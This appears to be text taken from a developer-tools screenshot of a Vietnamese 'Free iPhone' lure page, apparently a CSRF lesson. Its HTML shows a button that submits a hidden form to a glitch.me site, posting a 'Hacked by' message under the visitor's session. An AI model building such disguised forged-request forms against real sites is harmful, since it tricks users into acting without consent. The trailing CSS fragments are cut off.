 Free Iphone 💕
WIN A FREE
IPHONE
FREE
1
Click vào đây để nhận iphone free
Đường dẫn đăng status
Elements Console Sources Performance Network Application Security Memory Lighthouse
<!DOCTYPE html>
<html lang="en">
▶<head>…</head>
▼<body>
▼<div class="ui text container" style="margin-top: 2rem">
<h1 class="ui dividing header">Free Iphone 💕</h1>
<img class="ui image rounded fluid" style="margin-bottom: 1rem; width: 100px" src="https://i.pinimg.com/originals/d0/70/a5/d070a55….pn
g">
▼<form action="https://web-de-dai.glitch.me/posts" method="POST">
<input type="hidden" name="content" value="<b>🏴&zwj;☠ Hacked by ... 🏴&zwj;☠</b> Mình là người tiền sử nè ahihi">
<button class="ui button primary fluid"> Click vào đây để nhận iphone free</button>
</form>
2
… </div> == $0
</body>
</html>
Styles Compute
Filter
element.style {
margin-top: 2
}
.ui.text.contain
font-size: 1.
}
.ui.text.contain
font-family:
max-width: 70
line-height:
}
.ui.text.contain
font-size: 1.